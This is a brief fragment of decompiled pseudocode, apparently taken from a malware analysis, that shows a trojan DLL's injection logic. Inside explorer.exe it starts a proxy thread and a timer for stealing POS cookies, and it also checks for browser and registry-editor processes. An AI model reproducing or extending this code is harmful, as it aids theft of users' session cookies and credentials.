 v7 = strlwr(szModName);
if ( strstr(v7, "explorer.exe") )
{
  CreateEventA(0, 0, 0, "prx673912690");
  v8 = decodestr(off_10025054, off_10025030, &unk_1003787C);
  lstrcpyA(byte_1003A950, v8);
  hLib = LoadLibraryA("kernel32");
  *CopyFileA = GetProcAddress(hLib, "CopyFileA");
  CreateThread(0, 0, ProxyThread, 0, 0, 0);
  if ( CheckOnFile() == 2 )
    SetTimer(0, 0, 0xC8u, StealPOSCookies);
  return SetTLS2();
}
v10 = strlwr(szModName);
if ( !strstr(v10, "iexplore.exe") )
{
  v11 = strlwr(szModName);
  if ( !strstr(v11, "regedit.exe") )
  {
    v12 = strlwr(szModName);
    if ( !strstr(v12, "regedt32.exe") )
    {
      v13 = strlwr(szModName);
      if ( !strstr(v13, "firefox.exe") )
        return Cleanup(v3, hinstDLL);
    }
  }
}